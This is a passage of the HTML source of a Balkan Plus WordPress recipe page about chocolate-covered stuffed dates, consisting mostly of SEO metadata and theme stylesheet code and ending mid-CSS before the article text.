

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/punjene-urme-u-cokoladi/
body_size: 37376
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Punjene urme u čokoladi &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/punjene-urme-u-cokoladi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Punjene urme u čokoladi &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/punjene-urme-u-cokoladi/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2023-02-14T16:09:02+00:00" />
	<meta property="article:modified_time" content="2023-02-14T22:01:53+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2023/02/punjene-u.png" />
	<meta property="og:image:width" content="628" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/punjene-urme-u-cokoladi/#article","isPartOf":{"@id":"https://www.balkanplus.net/punjene-urme-u-cokoladi/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Punjene urme u čokoladi","datePublished":"2023-02-14T16:09:02+00:00","dateModified":"2023-02-14T22:01:53+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/punjene-urme-u-cokoladi/"},"wordCount":92,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/punjene-urme-u-cokoladi/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2023/02/punjene-u.png","articleSection":["Recepti"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/punjene-urme-u-cokoladi/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/punjene-urme-u-cokoladi/","url":"https://www.balkanplus.net/punjene-urme-u-cokoladi/","name":"Punjene urme u čokoladi &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/punjene-urme-u-cokoladi/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/punjene-urme-u-cokoladi/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2023/02/punjene-u.png","datePublished":"2023-02-14T16:09:02+00:00","dateModified":"2023-02-14T22:01:53+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/punjene-urme-u-cokoladi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/punjene-urme-u-cokoladi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/punjene-urme-u-cokoladi/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2023/02/punjene-u.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2023/02/punjene-u.png","width":628,"height":431},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/punjene-urme-u-cokoladi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Punjene urme u čokoladi"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Punjene urme u čokoladi Comments Feed" href="https://www.balkanplus.net/punjene-urme-u-cokoladi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fpunjene-urme-u-cokoladi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fpunjene-urme-u-cokoladi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories 